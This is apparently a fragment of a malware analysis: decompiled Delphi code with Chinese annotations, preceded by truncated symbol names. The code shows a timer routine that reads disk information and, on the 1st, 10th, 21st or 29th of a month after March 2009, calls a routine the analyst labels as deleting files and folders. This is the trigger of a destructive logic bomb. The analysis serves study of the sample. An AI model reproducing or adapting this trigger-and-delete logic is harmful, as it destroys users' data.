 ID··· Ps··· St··· St··· St··· St··· St··· He··· St··· Enums Im···
celHint(void)
vateHint(Types::
CurrentHelpFile
patchAction(int,
ateAction(Class
kSynchronizeW
ookSynchronize
27 unknown_libname_426(*(_DWORD *)(a1 + 764), 0);
28 v10 = &savedregs;
29 v9 = &loc_44EF84;
30 v8 = NtCurrentTeb()->NtTib.ExceptionList;
31 __writefsdword(0, (unsigned int)&v8);
32 LOBYTE(v3) = 1;
33 v14 = (System::TObject *)unknown_libname_42(off_411BC4, v3);
34 Sysutils::Now();
35 System__TDateTime_2 = a3;
36 sub_44E5C8(&v14, a2); // 读取磁盘信息
37 Sysutils::DecodeDate((const int)&System__TDateTime, &v16, &v15, (unsigned __int16 *)LODWORD(System__TDateTime_2));// 获取当前年月日
38 if ( System__TDateTime <= 0x7D9u || v16 <= 3u )// System__TDateTime(年)<=0x7d9u(2009) || v16(月)<=3u(3)
39 // 16进制后面加U，代表unsigned，表示是无符号数
40 {
41 System::__linkproc__ TryFinallyExit(v8, v9, v10);
42 }
43 else
44 {
45 if ( v15 == 1 || v15 == 10 || v15 == 21 || v15 == 29 )// 判断日期是否为1号，10号，21号，29号
46 {
47 v4 = (*(int (__fastcall **)(System::TObject *))(*(_DWORD *)v14 + 20))(v14) - 1;
48 if ( v4 > 0 )
49 {
50 v5 = 1;
51 do
52 {
53 (*(void (__fastcall **)(System::TObject *, int, int *))(*(_DWORD *)v14 + 12))(v14, v5, &v13);
54 sub_44EC70(v13); // 删除文件及文件夹函数
55 ++v5;
56 --v4;
57 }
58 while ( v4 );
59 }
60 }
61 System::TObject::Free(v14);
62 v6 = v8;
0004E32F _TForm1_Timer2Timer:44 (44EF2F)